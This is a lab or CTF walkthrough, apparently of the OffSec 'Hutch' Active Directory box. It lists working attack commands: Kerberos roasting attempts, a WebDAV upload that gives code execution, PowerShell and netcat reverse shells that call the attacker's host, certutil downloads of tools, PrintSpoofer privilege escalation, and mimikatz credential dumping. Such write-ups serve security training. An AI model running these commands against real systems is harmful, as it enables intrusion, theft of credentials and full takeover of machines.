
enum4linux -a -u 'fmcsorley' -p 'CrabSharkJellyfish192' $IP
we were able to discover an additional user “domainadmin”
A list of “viewable” shares
FOOTHOLD

Dumping secrets
Remotely dumping secrets from the server wasn’t successful
python3 /usr/local/bin/secretsdump.py 192.168.166.122 -just-dc -no-pass
/usr/local/bin/secretsdump.py 'fmcsorley:CrabSharkJellyfish192'@192.168.166.122
Kerberos Attacks
ASREPRoast
If a user doesn’t have the attribute DONT_REQ_PREAUTH we can request a AS_REP message for that user that will contain some data encrypted by a derivation of the password of the user.
Let list and get TGTs for those users that have the property ‘Do not require Kerberos preauthentication’ set (UF_DONT_REQUIRE_PREAUTH).
/home/clobee/.local/bin/GetNPUsers.py hutch.offsec/ -usersfile users_hutch.txt -dc-ip $IP -outputfile hashes.asreproast

Unfortunately we haven’t found anything exploitable while running this command.
Kerberoasting
The goal of Kerberoasting is to harvest TGS tickets for services that run on behalf of user accounts in the AD, not computer accounts. Thus, part of these TGS tickets is encrypted with keys derived from user passwords. As a consequence, their credentials could be cracked offline.

Using GetUserSPNs.py to Kerberoast, we were not able to retrieve any information from the server
python3 /opt/impacket/examples/GetUserSPNs.py hutch.offsec/fmcsorley:'CrabSharkJellyfish192' -dc-ip $IP -request
RCE via Webdav
With our user credential find in the previous steps

davtest -auth fmcsorley:'CrabSharkJellyfish192' -sendbd auto -url http://$IP
We have found, that we can upload files on the server:

While on the server we can see that we have code execution with extension like asp, aspx


Visiting one of the executable file, we get the following http://192.168.166.122/DavTestDir_tS_PhGwtgZve/tS_PhGwtgZve_aspx_cmd.aspx
Initial reverse shell
Let’s use Powercat, a PowerShell native backdoor listener and reverse shell.
Let’s first download PowerShell in your local machine and transfer the powercat.ps1 to the victim server using python HTTP server
powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.49.166/powercat.ps1');powercat -c 192.168.49.166 -p 443 -e cmd"

Then in our local we can catch the reverse shell
PRIV ESCALATION
Verifying permissions
Looking into our permissions we can see some interesting options

The OS is Microsoft Windows 2019


The architecture is AMD64
With SeImpersonatePrivilege being enabled it seems that the host is likely to be vulnerable to https://github.com/k4sth4/PrintSpoofer/blob/main/PrintSpoofer.exe
PrintSpoofer
Let’s get the PrintSpoofer from github
wget https://github.com/k4sth4/PrintSpoofer/raw/main/PrintSpoofer.exe
Let’s download our tools onto the victim machine
certutil -urlcache -f http://192.168.49.166/nc.exe c:\windows\temp\nc.exe
certutil -urlcache -f http://192.168.49.166/PrintSpoofer64.exe c:\windows\temp\PrintSpoofer64.exe
cd c:\windows\temp\
.\PrintSpoofer64.exe -i -c cmd
We can either get a reverse shell using the following
.\PrintSpoofer.exe -c ".\nc.exe 192.168.49.166 443 -e cmd"
or simply run our PrintSpoofer executable and own the system user


POST EXPLOITATION
Dumping Hashes

Let’s upload mimikatz on the server
certutil -urlcache -f http://192.168.49.166/mimikatz.exe C:\Windows\System32\spool\drivers\color\mimikatz.exe
C:\Windows\System32\spool\drivers\color\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "lsadump::sam"